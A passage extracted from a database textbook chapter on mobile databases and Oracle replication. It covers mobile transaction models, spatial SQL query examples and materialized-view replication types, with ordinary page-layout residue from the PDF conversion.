All the major DBMS vendors now offer mobile DBMS or middleware solutions enabling the access to their DBMS solutions. In fact, this development is partly responsible for driving the current dramatic growth in sales for the major DBMS vendors.
Most vendors promote their mobile DBMS as being capable of communicating with
a range of major relational DBMSs and in providing database services that require
limited computing resources to match those currently provided by mobile devices.
The additional functionality required of mobile DBMSs includes the ability to:
• communicate with the centralized database server through modes such as wireless
or Internet access;
• replicate data on the centralized database server and mobile device (see Sections
26.2 and 26.3);
• synchronize data on the centralized database server and mobile device (see
Sections 26.2 and 26.3);
M26_CONN3067_06_SE_C26.indd 915
04/06/14 9:46 AM
916
|
Chapter 26 Replication and Mobile Databases
• capture data from various sources such as the Internet;
• manage data on the mobile device;
• analyze data on a mobile device;
• create customized mobile applications.
DBMS vendors are driving the prices per user to such a level that it is now costeffective for organizations to extend applications to mobile devices, where the
applications were previously available only in-house. Currently, most mobile
DBMSs only provide prepackaged SQL functions for the mobile application, rather
than supporting any extensive database querying or data analysis. However, the
prediction is that in the near future mobile devices will offer functionality that at
least matches the functionality available at the corporate site.
26.4.2 Issues with Mobile DBMSs
Before looking at some of the issues that occur with mobile database applications,
we first provide a very brief overview of the architecture of a mobile environment.
Figure 26.19 illustrates a mobile environment consisting of a number of
mobile devices, generally referred to as mobile hosts (MH) or mobile units,
Moving between Cells
Cell
Cell
Disconnected
Mobile support station
Mobile support station
High-speed wired network
Fixed host
Fixed host
Fixed host
Wired mobile connection
Figure 26.19 Mobile computing architecture.
M26_CONN3067_06_SE_C26.indd 916
04/06/14 9:48 AM
26.4
Introduction to Mobile Databases
|
917
that are capable of connecting to a fixed wired network of computers via a
wireless link. The communication between the mobile hosts and the wired
network takes place through computers referred to as mobile support stations
(MSS) or base stations, which are capable of connecting to mobile hosts and
are equipped with wireless interfaces. The wired network also has a number
of fixed hosts (FH), which are typically not equipped to manage mobile hosts.
A mobile support station manages the mobile hosts within its cell (which corresponds to some geographical area). Mobile hosts may move from one cell
to another, requiring a transfer of control from one mobile support station to
another. Because mobile hosts may sometimes be powered down, a mobile host
may leave one cell and reappear later in some distant (nonadjacent) cell. It is
sometimes possible for mobile hosts to communicate directly without the intervention of a mobile support station; however, such communication can occur
only between nearby hosts. In Figure 24.4 we provided a taxonomy of DBMS
integration alternatives. As the mobile environment must include a fixed network, which is a distributed system, it is possible to add an extra point on the
distribution axis to show an extended taxonomy to include mobile DBMS, as
shown in Figure 26.20.
At the start of this section we gave two examples of mobile usage for
DreamHome: the mobile sales force and the mobile maintenance crew. One possible solution would be to allow the mobile workforce to access the corporate
database in much the same way as they would access the database in the office;
for example, using a traditional client–server architecture, retrieving data and
updating data on the corporate database server. This gives rise to a number
of issues:
• bandwidth is low with wireless communication;
• there are still many areas where wireless connectivity is not available;
Distribution
Homogeneous Homogeneous
MDBS
DDBMS
Mobile Homogeneous
DBMS
Mobile Homogeneous
MDBS
Mobile Heterogeneous
DBMS
Mobile Heterogeneous
MDBS
Autonomy
Heterogeneous
DDBMS
Centralized
DBMS
Heterogeneous
MDBS
Heterogonoity
Figure 26.20 Extended taxonomy of DBMS integration alternatives.
M26_CONN3067_06_SE_C26.indd 917
04/06/14 9:48 AM
918
|
Chapter 26 Replication and Mobile Databases
• wireless connectivity may be unreliable, particularly if the user is continually
moving around (which may result in data loss or loss of data integrity);
• it is expensive to transfer large amounts of data over a wireless WAN;
• security may be an issue (for example, the mobile device may be stolen);
• mobile devices have a limited energy source (that is, limited battery power);
• large numbers of mobile users will cause higher server workload, which may lead
to performance issues;
• retrieval will be much slower than if the data were stored on the local (mobile)
device;
• mobile hosts are not stationary and move from cell to cell, which makes identifi-
cation more difficult.
An alternative approach is to store a subset of the data on the mobile device. For
example, it would be possible to put all the data that the mobile worker needs into
a flat file and download the file to the device. However, we know that the use of flat
files can be problematic:
• if the file is ordered, it may be time-consuming to insert, update, and delete data
as the file may have to be reordered;
• searching may be slower, particularly if the file structure is sequential and there
is a large volume of data;
• synchronization can be difficult if both the flat file and the corporate database can
be updated.
On the other hand, as we have discussed in this chapter, DBMSs can provide a
replication solution and can provide a conflict detection and resolution mechanism
to allow multiple sites to update replicated data (see Section 26.3.4). Therefore,
an alternative approach is to have a database and DBMS installed on the mobile
device that are synchronized at regular intervals with the corporate DBMS. Using
our earlier examples, with this solution:
• The mobile salesperson can synchronize his or her client data in the evening
using an Internet connection either from home or from a hotel room. Any new
orders entered on the mobile device can be downloaded and synchronized with
the corporate database. At the same time, any updated information on clients,
properties, and so on can be uploaded to the mobile database.
• The mobile maintenance crew can synchronize the list of properties that they
have to visit during the day using the warehouse WiFi before they leave and they
can download details of the work carried out, materials used, and any additional
work to the corporate database when they return in the evening.
Although the replication mechanism we have discussed provides a partial
solution, there are a number of issues that need to be considered that are relevant to the mobile environment. There are a number of issues that need to
be addressed when providing a mobile DBMS; for example, the DBMS must
have a small footprint to run on certain (small) mobile devices and it must be
able to handle memory, disk, and processor limitations. However, three particular issues that we briefly consider here are security, transactions, and query
processing.
M26_CONN3067_06_SE_C26.indd 918
04/06/14 9:48 AM
26.4
Introduction to Mobile Databases
|
919
Security In an office environment, the fact that the database resides on a server
within the organization itself provides a degree of security. However, in a mobile
environment, the data is obviously outside this secure environment and special
consideration needs to be given to securing the data and to securing the transfer
of data across the wireless network. Certainly, data that is not vital for the mobile
workers to perform their duties should not be stored on the mobile device. Further,
the security mechanisms such as data security and system security that we discussed
in Chapter 20 are important and an additional measure would be to encrypt the
underlying data.
Transactions In Chapter 22 we noted that a transaction is both a unit of concurrency control and a unit of recovery control and normally complies with the four
so-called ACID properties: atomicity, consistency, isolation, and durability.
Problems with ACID Although ACID transactions are very successful in relational DBMSs, they are not always a satisfactory solution to mobile applications.
Management of transactions in a mobile environment is based on the concepts
of Replication and Nested and Multilevel Transactions (Section 22.4). Similarly,
mobile transaction models also relax and adapt the ACID properties:
• Atomicity. Despite the high availability of wireless Internet connections, appli-
cations should offer their users the possibility to work without the need to be
permanently connected to synchronize their modifications. This can quickly
lead to a situation where quite a lot of work has been done locally. At the time
when the synchronization with the corporate database starts, not all modifications might be accepted. Rolling back the entire work is not an acceptable solution although it maintains the atomicity. A flexible error handling mechanism
is required that allows for a partial rollback via compensation transactions (see
Section 22.4.2).
For example, in DreamHome, a worker has collected a significant amount of
information about properties in the countryside. Once back in Glasgow, he wants
to synchronize the new information with the corporate DBMS. Instead of handling all the workflow’s modifications as one transaction, we divide the workflow
into several transactions according to its task. This enables the system to undo
only tasks where synchronization with the corporate DBMS fails. It also allows for
a partial installation of updates. The role of the master changes depending on
the task (“Workflow Ownership,” Section 26.2.5).
• Consistency. The local data may become inconsistent but the mobile host can discover this only when it is next reconnected to the network. Similarly, updates that
have been applied to the local database can be propagated only when the device
is next reconnected.
Mobile applications often contain temporal data integrity constraints. It seems
questionable to roll back a long running transaction due to a rather negligible
data integrity constraint violation. It is beneficial to distinguish between important integrity constraints and less important ones. Only a violation of important
constraints should cause the abort of a transaction. Another important class of
data integrity constraints are those regulating the availability of a certain product.
For example, consider a mobile application to book tickets where the number of
available tickets is limited and a user wants to book some tickets but during the
workflow the connection is temporarily lost. After some minutes, the connection
M26_CONN3067_06_SE_C26.indd 919
04/06/14 9:48 AM
920
|
Chapter 26 Replication and Mobile Databases
is available again and the user wants to finally commit the booking. In the meanwhile, however, other users have bought all tickets. To avoid frustrated users it is
better to offer a guarantee that an offer (tickets in this case) is blocked for others,
at least for a certain period of time. To control the staleness of data based on
predicates, for example, bounds (see Section 26.3.2) is extended by the dimensions time and location.
• Isolation. The probability that a transaction blocks others increases with its
duration. The situation is compounded if, due to a disconnection, the resources
cannot be released. A relaxed yet controlled isolation where others can read and
ideally also update data would be advantageous in such a situation. Generally, a
more cooperative transaction model concerning isolation would be beneficial for
mobile applications.
• Durability. In terms of recovery and fault tolerance, the mobile host must cope
with site, media, transaction, and communication failures. For example, updates
entered at a mobile host that is not connected to the network may be lost if the
device undergoes a media failure. Although there are a number of traditional
mechanisms for dealing with recovery (recovery for centralized systems was
discussed in Section 22.3 and for distributed systems in Section 25.4), these
mechanisms may not be appropriate because of the limitations of mobile hosts
discussed previously. Further issues arise as a result of the disconnection issue.
For example, a mobile host may have a voluntary shutdown to conserve battery
power and this should not be treated as a system failure.
Table 26.1 provides an overview of the differences between classical (stationary) and
mobile database applications.
Table 26.1
Differences between classical (stationary) and mobile database applications.
CLASSICAL (STATIONARY)
DATABASE APPLICATIONS
MOBILE DATABASE
APPLICATIONS
Structure of data
objects
Simple to complex
Simple
Size of data
objects
Small to large
Small
Size of data sets
Small to very large (OLAP)
Small
Atomicity
Atomic
Weak atomicity (possibly no
atomicity at all).
Consistency
Serializability
Depends on the scenario
Recovery
Complete
Partial (compensation),
complete
Correctness
ACID
User defined, weak ACID or no
ACID
Duration of
transactions
Short
Long
Structure of
transactions
Flat
Flat and nested
PROPERTY
M26_CONN3067_06_SE_C26.indd 920
04/06/14 9:48 AM
26.4
Problems with nested transactions
characteristics such as:
Introduction to Mobile Databases
|
921
Mobile transaction models vary based on
• Closed versus open. Are the results of subtransactions visible only to the parent
transaction or to all?
• Vital versus nonvital. Is the commitment of the parent transaction dependent
upon the commitment of subtransactions?
• Dependent versus independent. Is the commitment of a subtransaction dependent
upon the commitment of the parent transaction?
• Substitutable versus nonsubstitutable. Does there exist an alternative transaction?
• Compensatable versus noncompensatable. Are the results of the transaction
semantically undoable?
Cell migration As a result of mobility and cellular networks, transactions have
to be migrated from cell to cell. This property is also called transaction mobility.
Although lazy update anywhere replication techniques are suitable for mobile
applications and the Internet is ubiquitous, a mobile ad-hoc network or peer-topeer environment has to migrate transactions too. The execution of a transaction
is possibly location dependent, which has an effect on session consistency.
Mobile transaction models
There have been a number of proposals for new transaction models for mobile
environments, such as Reporting and Co-Transactions (Chrysanthis, 1993),
Isolation Only Transactions (Lu and Satyanarayanan, 1994), Toggle Transactions
(Dirckze and Gruenwald, 1998), Weak-Strict Transactions (Pitoura and Bhargava,
1999), Pro-Motion (Walborn and Chrysanthis, 1999), and Moflex Transactions (Ku
and Kim, 2000). We briefly present some of the models; the first three models support cell migration, the latter are replication models.
Kangaroo transaction model The model is based on the concepts of open nested
transactions and split transactions (see Section 22.4) and supports mobility and
disconnections. The model is illustrated in Figure 26.21. A mobile host starts a
kangaroo transaction (KT) and a subtransaction (called a joey transaction), say JT1, is
Mobile host
level
Mobile support station
level
JT1
Fixed host
level
T12
T11
hop
T13
hop
JT2
T21
T22
JT3
T31
Figure 26.21 Example of a kangaroo transaction.
M26_CONN3067_06_SE_C26.indd 921
04/06/14 9:48 AM
922
|
Chapter 26 Replication and Mobile Databases
started at the connected mobile support station. The transaction runs on a fixed
host as an open nested transaction. If the mobile host changes location, the previous JT is split and a new JT (say JT2) runs on the new location’s mobile support
station. JT1 can commit independently of JT2.
There are two different processing modes for kangaroo transactions: compensating
mode and split mode. In compensating mode, if a JT fails, then the current JT and
any preceding or following JTs are undone. Previously committed JTs are compensated for. On the other hand, in split mode, if a JT fails, then previously committed
JTs are not compensated and no new JTs are initiated; however, it is up to the local
DBMS to decide whether to commit or abort currently executing JTs. Table 26.2 summarizes the differences between a number of the proposed mobile transaction models.
Reporting and co-transactions This model also extends the open nested transaction model. It considers a constantly connected but moving mobile host. A root
transaction is responsible for controlling the movement across the cells, similar to
the Kangaroo model. Subtransactions are allowed to run on the MH and MSS, but
have to be of a certain type:
• Compensatable.
• Noncompensatable.
•
Reporting transaction. Constantly shares partial results with the root transaction at
any time. If the subtransaction is independent, it is permitted to be compensatable.
•
Co-transaction. A reporting transaction that runs exclusively; it is a subroutine.
Once it publishes the results to the parent transaction it interrupts, but is able to
resume and continue in the same state.
MoFlex The MoFlex model is a generalization of the Flex Transaction Model and
supports the following types of subtransactions:
• Compensatable.
•
Repeatable. A transaction that eventually succeeds, but might be repeated a num-
ber of times.
• Pivot. A transaction that is neither compensatable nor repeatable.
•
Location-dependent. If the subtransaction has to terminate at this specific location
(cell, MSS).
Table 26.2
Summary of differences between mobile transaction models.
Reporting and
Co-Transactions
OPEN
CLOSED
X
X
Isolation Only
Transactions
NONVITAL
SUBSTITUTABLE
COMPENSATING
X
X
X
X
X
X
X
X
X
X
X
Toggle Transactions
Weak-Strict Transactions
X
X
Pro-Motion
X
X
Moflex Transactions
X
X
Kangaroo Transactions
X
M26_CONN3067_06_SE_C26.indd 922
X
04/06/14 9:48 AM
26.4
Introduction to Mobile Databases
|
923
The idea of the MoFlex model is to establish an execution order that has to be
well-formed. An order is well-formed if for any pivot transaction an alternative child
(path) exists that consists only of repeatable subtransactions. A pivot element in a
path of transactions defines the point of a guaranteed termination, but leaves some
irreversible subtransactions. MoFlex enriches this implicit execution order and provides a means to define the commit or abort of a transaction according to predicates
about time, costs, and location. The termination is determined by a state machine
and if a final state is pivot, a 2PC protocol is executed to commit the current state.
The properties location dependency and compensation trigger result in different actions
if a transaction is about to become migrated (see Table 26.3):
•
SplitResume. Split the subtransaction and commit the already executed part.
Continue with a new subtransaction on the new MSS.
• Restart. Restart the subtransaction on the new MSS.
•
SplitRestart. Commit the already executed part on the old MSS, restart the entire
transaction on the new MSS.
• Continue. Continue on the new MSS.
The MoFlex transaction model is the only model that provides a guaranteed execution that can even depend on time, costs, or location. For example, its predicates
can be mapped to the predicates that control the staleness in a lazy primary copy
replication model via the Pro-Motion model that allows a contract to be defined
between the MH and the corporate DBMS.
Isolation only This lazy update anywhere replication technique has been initially
developed for MHs to read and write UNIX files as part of the CODA file system
in the early 1990s. It allows disconnected operations and a transaction run on the
MH, which provides a cached copy of the files. The model makes use of two different kinds of transactions:
•
First-class transactions, which are not executed on replicated or partitioned data
and are guaranteed to be serializable with all committed transactions.
•
Second-class transactions, which are executed on replicated or partitioned data and
are only locally (on the MH) serializable with other second-class transactions.
Once the MH starts the validation, it is verified whether all second-class transactions are serializable with all other concurrently committed transactions and
are committed if the validation succeeds. Due to this rigid validation, the model
ensures global-serializability of second-class transactions. Similar to the lazy update
anywhere, one of the following actions takes place if validation fails:
• re-execution of the transaction;
• application-specific reconciliation;
Table 26.3
Migration rules of MoFlex.
COMPENSATABLE
NONCOMPENSATABLE
Location-independent
SplitResume
Continue
Location-dependent
Restart, SplitRestart
Restart
M26_CONN3067_06_SE_C26.indd 923
04/06/14 9:48 AM
924
|
Chapter 26 Replication and Mobile Databases
• notification is sent to the user to manually resolve the conflict;
• abort of the transaction.
Interestingly, the model also foresees a mechanism to use a “Global
Certification Order” to ensure that concurrent validation does not violate serializability. This model is an early example of models supporting disconnected
data processing.
Two-tier replication The seminal paper on the dangers of replication by Gray
et al. (1996) also describes a lazy update anywhere replication and transaction processing method for disconnected MHs. In their model, every MH replicates two
versions of accessed data items:
•
Master version. The most recent data item received from the FH, which has not
been processed yet by any local transaction.
•
Tentative version. The most recent value produced by local transactions that
remains tentative until validation has succeeded.
The model further distinguishes between two types of transactions that can run
on an MSS:
•
Base transactions are executed on master data only and have master data as output.
They are performed only by connected MHs.
•
Tentative transactions are executed when the MH is disconnected. These transactions
are local to the MH and create new tentative versions of the replicated data.
MHs copy data to their own local database and disconnect. While disconnected,
MH accumulate tentative transactions and once re-connected, they are re-executed
as base transactions and committed if they pass an application-specific validation
similar to the already discussed reconciliation in Section 26.3.4. If the re-execution
fails, the user is notified and the tentative data is replaced by the master version.
The technique also permits the data of an MH to be declared as master. Consider
the situation in DreamHome where a worker is responsible for a set of customers
somewhere in the countryside. To prevent others from modifying this data while
he is away, it is a good approach to declare the customers as being mastered by
this specific worker, perhaps just for some time. The advantage is the data remains
available, but all transactions that run in the cooperative database remain tentative
until the worker re-connects.
Query processing
There are a number of issues that need to be addressed regarding query processing
in mobile environments. We briefly consider location-based queries.
If a query has at least one location-related simple predicate or one locationrelated attribute, then it is called a location-aware query. An example of such a
query would be: “How many properties does DreamHome have in London?” If the
query results depend on the location of the query issuer, then the query is called
a location-dependent query. A straightforward way to search for a property in
London is by its city name or address. The generalized form of an address is the
representation based on x and y coordinates, also called Latitude and Longitude.
M26_CONN3067_06_SE_C26.indd 924
04/06/14 9:48 AM
26.4
Introduction to Mobile Databases
|
925
To allow for a query based on the coordinates we extend the table by these two
columns. The following query:
SELECT * FROM Property WHERE latitude 5 55.844161
AND longitude 5 2 4.430532
returns to the campus of the University in Paisley. To allow for queries based on an
address, a mapping between a human readable format, the address, and the coordinates is required. Since objects can move as well, for example, cars of DreamHome’s
car pool or the actual user, we have different types of queries:
• Moving object database queries. This type of query includes those queries issued
by mobile or fixed computers that query objects which are themselves moving.
An example of such a query would be: “Find all the cars within 100 feet of my
car.”
• Spatio-temporal queries. In a mobile environment, answers to user queries can vary
with location; that is, the query results depend on the query’s spatial properties.
For a location-bound query, the query result must be both relevant to the query
and valid for the bound location. Spatio-temporal queries include all queries
that combine the space dimension with the time dimension, which are generally
associated with moving objects.
• Continuous queries. This type of query allows users to receive new results when
they become available. An example of a continuous query would be: “Give
me a list of DreamHome properties within 10 miles from my position.” In this
case, the result of the query varies continuously with the movement of the
driver.
GPS (Global Positioning System) and other techniques that exploit the information
of the mobile cell the user is currently connected to allow for a location of the user
or the moving object. However, conditions like “within a radius of 5 miles” have to
be processed by the database, which gives rise to a number of issues:
• Data exchange and information integration. The domain of spatial information sys-
tems is a wide field that goes far beyond the purpose of this chapter. Spatial information affects a number of areas such as navigation and topography, geography,
image processing, augmented reality, or even politics. As a result, it is important
to have reliable standards about the data format as well as the interfaces to enable
the data exchange.
• Representation. A DBMS needs data types to represent geometric two- and
three-dimensional shapes based on points, lines, curves, and polygons as well
as the calculation of their distance, coverage, area, and their intersection (see
Figures 26.22 and 26.23). An object-oriented representation of spatial information is more adequate to represent geometric shapes. Spatial information
systems are implemented based on spatial extensions of a relational database system, for example, Oracle Spatial. The SQL/MM Part 3 specification
extends the SQL standard and makes use of SQL’s object-relational features
(see Chapter 9). The standard defines a number of geometric types (see
Figure 26.24 and Table 26.4) and methods (see Table 26.5). These types and
methods provide the functionality to extend the relational algebra and SQL syntax by spatial features and allow geometric operations to be performed in a much
more convenient way.
M26_CONN3067_06_SE_C26.indd 925
04/06/14 9:48 AM
926
|
Chapter 26 Replication and Mobile Databases
Figure 26.22 An array of coordinates represents a route from Paisley to Glasgow.
Figure 26.23 A map showing shapes based on coordinates as well as the position of the user.
ST_Geometry
Superclass
ST_Point
ST_Curve ST_Surface
ST_GeometryCollection
Subclasses
ST_MultiPoint
ST_MultiCurve
ST_MultiSurface
ST_LineString ST_Polygon
ST_MultiLineString ST_MultiPolygon
Figure 26.24 Some types specified by the SQL/MM Part 3 standard (see Table 26.4 for
a brief description).
M26_CONN3067_06_SE_C26.indd 926
04/06/14 9:48 AM
26.4
Table 26.4
Introduction to Mobile Databases
927
Some types specified by the SQL/MM Part 3 standard.
TYPE
DESCRIPTION
ST_Geometry
Base type, subtypes are 2D-SDTs
ST_Point
Point with two coordinates
ST_Curve
Line, list of point, possibly interpolated or
closed
ST_LineString
Subtype of ST_Curve, linear interpolation
ST_CircularString
Subtype of ST_Curve, interpolation
possible
ST_Surface
Area
ST_Polygon
Subtype of ST_Surface with linear rings
Table 26.5
|
Some methods specified for type ST_Geometry.
METHOD
DESCRIPTION
ST_Length()
Returns the length of a curve
ST_IsClosed()
Returns integer if the curve is closed
ST_CurveToLine()
Returns type ST_LineString, line approximation of a curve
ST_PointN()
Returns ST_Point, nth point of a line (type
LineString)
ST_Area
Calculates the area of a surface
ST_Perimeter
Length of a polygon
ST_Centroid
Calculates the centroid
• Indexing: B*Trees are data structure to index one-dimensional data only. Spatial
data is often two- or multi-dimensionally structured requiring more sophisticated index structures like R-Tree, Qudatree, K-D Tree, BSP Tree (Samet,
2006).
• Processing spatial data on the MH: We have already discussed some examples
where data is replicated to an MH. Also, spatial information can be replicated
to the MH’s local database and, hence, the mobile DBMS should provide at
least some of the functionality to process spatial information locally. Data
caching on the MH based on spatial as well as temporal information (Ren
and Dunham, 2000) has been suggested as a solution to decrease the load
on mobile networks and enables disconnected data processing. For example,
SQLite has a spatial extension called SpatiLite that is based on SQLite’s support
for R-Trees.
Example 26.1
SQL Spatial Extension
Figure 26.25 illustrates a simple coordinate system with two large areas (grey and green)
called regions and five smaller areas called ground indicated by the numbers 1 to 5.
M26_CONN3067_06_SE_C26.indd 927
04/06/14 9:48 AM
928
|
Chapter 26 Replication and Mobile Databases
5
Y
4
5
3
1
3
4
2
1
2
0
0
1
2
3
4
5
X
Figure 26.25 Regions (grey and green) and grounds (indicated by numbers) in a
coordinate system.
The idea of the SQL’s spatial extension is to represent regions by the following table:
CREATE TABLE Region (ID INTEGER PRIMARY KEY, name CHAR(25), area Polygon);
INSERT INTO Region VALUES (1, ‘grey’, ((0,0), (0,3), (3,3), (0,3)));
INSERT INTO Region VALUES (2, ‘green’, ((2,1), (5,1), (5,4), (2,4)));
As shown in the CREATE statement, there is a type Polygon that behaves like an SQL
data type. The format of the type is an array of coordinates of the form P(x, y). Imagine
a representation of a polygon without the help of such a type. A separate relation
polygon that associates tuples of a relation point would be required. SQL statements to
calculate, for example, the area of the polygon, are cumbersome to formulate. Further,
a number of possibly recursive joins are required to perform calculations involving several polygons. A ground’s representation is equivalent to:
CREATE TABLE Property (ID INTEGER PRIMARY KEY, ground Polygon);
INSERT INTO Property VALUES (1, ((0,2), (1,2), (1,3), (0,3)));
INSERT INTO Property VALUES (2, ((0,2), (0,3), (3,1), (2,1)));
INSERT INTO Property VALUES (3, ((2,2), (3,2), (3,3), (2,3)));
INSERT INTO Property VALUES (4, ((4,2), (5,2), (5,3), (4,3)));
INSERT INTO Property VALUES (5, ((2,3), (3,3), (3,4), (2,4)));
The spatial SQL extension allows us to write queries in the following ways:
(1) Select all grounds of the grey region.
SELECT ID
FROM Property p, Region r
WHERE r.name 5 ‘grey’ AND contains(r.area, p.ground)
(2) To select all properties with distance greater than 3 from property with ID = 1:
M26_CONN3067_06_SE_C26.indd 928
04/06/14 9:48 AM
26.5
Oracle Replication
|
929
SELECT *
FROM Property p
WHERE p.id = 1 AND distance (centroid (p.ground), centroid (p.ground)) > 3;
In our simple example, the distance is calculated via the squares, similar to what
is known as Manhattan Distance (black and dashed arrows). In reality, a function
that calculates the distance between two points P 1(x,y) and P 2(x,y) is distance
2
2
∙∙∙∙∙∙∙∙∙
(P 1, P 2) 5 ∙(x
2 – x1) + (y2 – y1) .
(3) If the city of Glasgow needs some information about the proportion of a property’s
ground in relation to the green region, we could write:
SELECT (Area(Intersection(r.area, p.ground))/Area(r.area))/100
FROM Property p, Region r
WHERE p.id = 3 AND r.name = ‘green’;
26.5
Oracle Replication
To complete this chapter, we examine the replication functionality of Oracle11g
(Oracle Corporation, 2011e). In this section, we use the terminology of the
DBMS—Oracle refers to a relation as a table with columns and rows. We provide an
introduction to Oracle DBMS in Appendix H.2.
26.5.1 Oracle’s Replication Functionality
As well as providing a distributed DBMS capability, Oracle also provides Oracle
Advanced Replication to support both synchronous and asynchronous replication.
An Oracle replication object is a database object existing on multiple servers in a
distributed database system. In a replication environment, any updates made to
a replication object at one site are applied to the copies at all other sites. Oracle
replication allows tables and supporting objects, such as views, triggers, packages,
indexes, and synonyms to be replicated. In this section, we briefly discuss the Oracle
replication mechanism.
Replication groups To simplify administration, Oracle manages replication objects
using replication groups. Typically, replication groups are created to organize the
scheme objects that are required by a particular application. Replication group
objects can come from several schemes and a scheme can contain objects from different replication groups. However, a replication object can be a member of only
one group.
A replication group can exist at multiple replication sites. An Oracle replication
environment supports two types of sites: master sites and materialized view sites.
One site can be both a master site for one replication group and a materialized view
site for a different replication group. However, one site cannot be both the master
site and the materialized view site for the same replication group.
• A replication group at a master site is referred to as a master group. Every
master group has exactly one master definition site. A replication group’s master
M26_CONN3067_06_SE_C26.indd 929
04/06/14 9:48 AM
930
|
Chapter 26 Replication and Mobile Databases
definition site is a master site serving as the control center for managing the replication group and the objects in the group.
• A replication group at a materialized view site is based on a master group and is
referred to as a materialized view group.
• A master site maintains a complete copy of all objects in a replication group
and materialized views at a materialized view site can contain all or a subset of
the table data within a master group. For example if the master group, STAFF_
PROPERTY, contains the tables Staff and PropertyForRent, then all the master
sites participating in a master group must maintain a complete copy of both these
tables. However, one materialized view site might contain only a materialized
view of the Staff table, while another materialized view site might contain materialized views of both the Staff and PropertyForRent tables.
• All master sites in a multimaster replication environment communicate directly with
one another to continually propagate data changes in the replication group. A materialized view site contains a snapshot, or materialized view, of the table data from a
certain point in time and typically is refreshed periodically to synchronize it with its
master site. Materialized views can be organized into refresh groups. Materialized views
in a refresh group can belong to one or more materialized view groups, and they
are refreshed at the same time to ensure that the data in all materialized views in the
refresh group correspond to the same transactionally consistent point in time.
Refresh types Oracle can refresh a materialized view in one of the following ways:
• Complete: The server that manages the materialized view executes the materialized
view’s defining query. The result set of the query replaces the existing materialized
view data to refresh the view. Oracle can perform a complete refresh for any materialized view. Depending on the amount of data that satisfies the defining query, a
complete refresh can take substantially longer to perform than a fast refresh.
• Fast: The server that manages the materialized view first identifies the changes
that occurred in the master table since the most recent refresh of the materialized view and then applies them to the materialized view. Fast refreshes are more
efficient than complete refreshes when there are few changes to the master table
because the participating server and network replicate less data. Fast refreshes
are available for materialized views only when the master table has a materialized
view log. If a fast refresh is not possible, an error is raised and the materialized
view(s) will not be refreshed.
• Force: The server that manages the materialized view first tries to perform a fast
refresh. If a fast refresh is not possible, then Oracle performs a complete refresh.
Types of replication Oracle supports four main types of replication: materialized
view replication, single master replication, multimaster replication, and hybrid
replication.
• Materialized view replication: A materialized view contains a complete or partial copy
of a target master from a single point in time. The target master can be either a
master table at a master site or a master materialized view at a materialized view
site. A master materialized view is a materialized view that acts as a master for another
materialized view. A multitier materialized view is one that is based on another materialized view, not on a master table. There are three types of materialized views:
M26_CONN3067_06_SE_C26.indd 930
04/06/14 9:48 AM
26.5
Oracle Replication
|
931
Client application
Remote update
Local query
Staff view
(read only)
Materialized
view site
Staff table
Replicate table data
using Refresh
Master site
Figure 26.26 Read-only materialized view replication.
– Read-only: Table data that originates from a master site or master materialized
view site is copied to one or more remote databases, where it can be queried
but not updated. Instead, updates must be applied to the master site. This type
of replication is illustrated in Figure 26.26, in which a client application can
query a read-only materialized view of the Staff table at the materialized view
site and can update the Staff table itself at the master. The materialized view is
updated with the changes at the master when the materialized view is refreshed
from the master site. A read-only materialized view can be created using the
CREATE MATERIALZED VIEW statement; for example:
CREATE MATERIALIZED VIEW hq.Staff AS
SELECT * FROM hq.staff@hq_staff.london.south.com;
– Updatable: Allows users to insert, update, and delete rows of the target master
table or master materialized view by performing these operations on the materialized view, as illustrated in Figure 26.27.
An updatable materialized view can also contain a subset of the data in the target
master. Updatable materialized views are based on tables or other materialized
views that have been set up to be part of a materialized view group that is based on
another replication group. For changes made to an updatable materialized view
to be pushed back to the master during refresh, the updatable materialized view
must belong to a materialized view group. Updatable materialized views have the
following properties:
• they are always based on a single table, although multiple tables can be refer-
enced in a subquery;
• they can be incrementally (or fast) refreshed;
•
changes made to an updatable materialized view are propagated to the
materialized view’s remote master table or master materialized view and the
updates to the master then cascade to all other replication sites.
M26_CONN3067_06_SE_C26.indd 931
04/06/14 9:48 AM
932
|
Chapter 26 Replication and Mobile Databases
Client application
Local update
Local query
Remote update
Staff view
(updatable)
Materialized
view site
Staff table
Replicate table data
using Refresh
Master site
Figure 26.27 Updatable materialized view replication.
An updatable materialized view can be created using the CREATE MATERIALZED
VIEW . . . FOR UPDATE statement; for example:
CREATE MATERIALIZED VIEW hq.Staff FOR UPDATE AS
SELECT * FROM hq.staff@hq_staff.london.south.com;
The following statement creates a materialized view group:
BEGIN
DBMS_REPCAT.CREATE_MVIEW_REPGROUP (
gname 5 . ‘hq_repgp’,
master 5 . ‘hq_staff.london.south.com’,
propagation_mode 5 . ‘ASYNCHRONOUS’);
END;
The following statement adds the hq.staff materialized view to the materialized view
group, making the materialized view updatable:
BEGIN
DBMS_REPCAT.CREATE_MVIEW_REPOBJECT (
gname 5 . ‘hq_repgp’,
sname 5 . ‘hq’,
oname 5 . ‘staff’,
type 5 . ‘SNAPSHOT’,
min_communication 5 . TRUE);
END;
– Writeable: The materialized view is not part of a materialized view group and so
changes cannot be pushed back to the master and are lost if the materialized
view refreshes.
M26_CONN3067_06_SE_C26.indd 932
04/06/14 9:48 AM
26.5
Oracle Replication
|
933
Replication group
Master
site
Staff
PropertyForRent
Master
site
Replication group
Staff
PropertyForRent
Master
site
Staff
PropertyForRent
Replication group
Figure 26.28 Multimaster replication.
• Single master replication: A single master site supporting materialized view rep-
lication provides the mechanisms to support a number of materialized view
sites. A single master site that supports one or more materialized view sites
can also participate in a multiple master site environment, creating a hybrid
replication environment (combination of multimaster and materialized view
replication).
• Multimaster replication: With multimaster replication, a replication group is copied to one or more remote databases, where it can be updated. Modifications
are propagated to the other databases at regular intervals determined by
the DBA for each database group. This type of replication is illustrated in
Figure 26.28, where the edges between the three master sites represent database
links (see Section 25.7.1). There are two types of multimaster replication:
– Synchronous: All changes are applied at all sites participating in the replication
as part of a single transaction. If the transaction fails at any site, the entire
transaction is rolled back.
– Asynchronous: Local changes are captured, stored in a queue, and propagated
and applied at the remote sites at regular intervals. With this form of replication, there is a period of time before all sites are consistent.
• Hybrid replication: It is possible to combine multimaster replication and materialized view replication to meet particular organizational requirements. In hybrid
replication there can be any number of master sites and multiple materialized
view sites for each master. This type of replication is illustrated in Figure 26.29,
with two master sites named london.south.com and bristol.west.com maintaining
a replication group. There is a two-way arrow between the master sites, indicating that a database link exists at each site that connects to the other master site.
The materialized view sites glasgow.north.com and edinburgh.north.com each
maintain a replication group with the master site london.south.com. A materialized view site aberdeen.north.com maintains a replication group with the master
M26_CONN3067_06_SE_C26.indd 933
04/06/14 9:48 AM
934
|
Chapter 26 Replication and Mobile Databases
london.south.com
